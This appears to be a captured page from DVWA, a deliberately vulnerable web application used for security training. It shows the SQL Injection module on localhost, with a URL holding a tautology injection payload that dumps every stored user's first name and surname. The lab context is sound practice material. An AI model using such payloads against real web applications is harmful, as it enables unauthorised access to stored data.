 localhost/DVWA/vulnerabilities/sqli/?id=%25%27%3D%271%27+or+%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: %'='1' or '1
First name: admin
Surname: admin
ID: %'='1' or '1
First name: Gordon
Surname: Brown
ID: %'='1' or '1
First name: Hack
Surname: Me
ID: %'='1' or '1
First name: Pablo
Surname: Picasso
ID: %'='1' or '1
First name: Bob
Surname: Smith
More Information